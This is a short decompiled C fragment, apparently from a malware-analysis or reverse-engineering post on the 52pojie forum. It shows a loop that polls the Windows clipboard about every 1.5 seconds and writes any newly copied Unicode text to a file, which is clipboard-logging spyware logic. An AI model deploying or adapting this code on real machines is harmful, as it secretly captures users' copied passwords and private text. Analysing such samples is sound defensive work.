 while ( 1 )
{
Sleep(1u);
if ( GetTickCount() - dword_180046F98 > 0x5DC )
{
_InterlockedExchange(&dword_180046F98, GetTickCount());
OpenClipboard(0LL);
ClipboardData = GetClipboardData(0xDu);
v3 = ClipboardData;
if ( ClipboardData )
{
v4 = 2 * GlobalSize(ClipboardData) + 2;
v5 = GlobalLock(v3);
v6 = v5;
if ( v5 && v4 < 2048 )
{
v7 = v5;
v8 = (v19 - v5);
do
{
v9 = *&v8[v7];
v10 = *v7 - v9;
if ( v10 )
break;
++v7;
}
while ( v9 );
if ( v10 )
{
memmove(v19, v6, v4);
wsprintfW(Buffer, asc_180034CC0, v6);
fn_WriteFile(Buffer);
memset(Buffer, 0, sizeof(Buffer));
}
}
GlobalUnlock(v3);
}
CloseClipboard();
}
吾爱破解论坛
www.52pojie.cn